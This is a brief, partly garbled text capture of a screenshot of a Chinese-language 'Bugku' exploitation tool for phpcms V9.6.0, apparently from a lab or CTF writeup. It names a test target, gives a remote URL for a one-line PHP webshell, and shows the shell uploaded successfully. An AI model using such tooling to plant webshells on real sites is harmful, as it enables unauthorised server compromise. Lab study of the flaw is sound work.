 Bugku团队PHPcms v9利用工具
攻击目标: phpcms.test.bugku.com
漏洞编号: phpcms V9.6.0 本软件仅供测试，请勿非法使用，下载后24小时内删除。 攻击
小马网络地址: www.bugku.com/tools/phpyijuhua.txt
主机地址 小马上传
域名 域名 shell 状态
http://phpcms.test.... http://phpcms.test.bugku.com/uploadfile/2017/0516/201705160120... 成功
http://blog.csdn.net/qq_35078631